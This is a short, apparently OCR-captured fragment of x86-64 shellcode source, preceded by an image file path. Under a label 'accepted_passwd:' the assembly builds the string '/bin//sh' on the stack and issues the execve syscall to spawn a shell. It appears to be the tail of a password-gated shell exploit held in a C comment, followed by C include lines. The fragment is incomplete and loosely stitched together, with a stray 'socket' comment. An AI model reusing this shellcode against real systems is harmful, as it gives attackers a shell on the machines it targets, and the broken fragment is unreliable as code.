
accepted_passwd:

   ;execve

   pop rdi; socket

   xor rax, rax

   mov rbx, 0x68732f2f6e69622f ;/bin//sh
   push rbx

   mov rdi, rsp

   push rax

   mov rdx, rsp

   push rdi 

   mov rsi, rsp

   add al, 0x3b

   syscall

*/

#include <stdio.h>

#include <string.h>
